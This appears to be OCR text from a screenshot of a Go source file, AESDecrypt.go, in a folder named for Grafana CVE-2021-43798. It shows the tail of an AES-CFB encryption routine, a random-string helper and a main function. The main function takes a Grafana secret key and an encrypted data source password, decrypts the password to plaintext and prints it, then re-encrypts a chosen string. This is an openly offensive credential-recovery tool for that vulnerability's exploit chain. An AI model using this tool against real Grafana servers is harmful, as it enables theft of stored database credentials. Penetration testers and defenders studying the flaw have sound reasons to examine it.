 Open
AESDecrypt.go
~/Desktop/Tools/Grafana-CVE-2021-43798
Save
130
131 // The IV needs to be unique, but not secure. Therefore it's common to
132 // include it at the beginning of the ciphertext.
133 ciphertext := make([]byte, saltLength+aes.BlockSize+len(payload))
134 copy(ciphertext[:saltLength], salt)
135 iv := ciphertext[saltLength : saltLength+aes.BlockSize]
136 if _, err := io.ReadFull(rand.Reader, iv); err != nil {
137 return nil, err
138 }
139
140 stream := cipher.NewCFBEncrypter(block, iv)
141 stream.XORKeyStream(ciphertext[saltLength+aes.BlockSize:], payload)
142
143 return ciphertext, nil
144 }
145
146 // GetRandomString generate random string by specify chars.
147 // source: https://github.com/gogits/gogs/blob/9ee80e3e5426821f03a4e99fad34418f5c736413/modules/base/tool.go#L58
148 func GetRandomString(n int, alphabets ...byte) (string, error) {
149 const alphanum = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"
150 var bytes = make([]byte, n)
151 if _, err := rand.Read(bytes); err != nil {
152 return "", err
153 }
154
155 for i, b := range bytes {
156 if len(alphabets) == 0 {
157 bytes[i] = alphanum[b%byte(len(alphanum))]
158 } else {
159 bytes[i] = alphabets[b%byte(len(alphabets))]
160 }
161 }
162 return string(bytes), nil
163 }
164
165 func main() {
166 // decode base64str
167 var grafanaIni_secretKey = "SW2YcwTIb9zpOOhoPsMm"
168 var dataSourcePassword = "R3pMVVh1UHLoUkTJOl+Z/sFymLqolUOVtxCtQL/y+Q=="
169 encrypted, _ := base64.StdEncoding.DecodeString(dataSourcePassword)
170 PwdBytes, _ := Decrypt(encrypted, grafanaIni_secretKey)
171 fmt.Println("[*] grafanaIni_secretKey= " + grafanaIni_secretKey)
172 fmt.Println("[*] DataSourcePassword= " + dataSourcePassword)
173 fmt.Println("[*] plainText= " + string(PwdBytes))
174
175 fmt.Println("\n")
176 // encode str (dataSourcePassword)
177 var PlainText = "jas502n"
178 encryptedByte, _ := Encrypt([]byte(PlainText), grafanaIni_secretKey)
179 var encryptedStr = base64.StdEncoding.EncodeToString(encryptedByte)
180 fmt.Println("[*] grafanaIni_secretKey= " + grafanaIni_secretKey)
181 fmt.Println("[*] PlainText= " + PlainText)
182 fmt.Println("[*] EncodePassword= " + encryptedStr)
183 }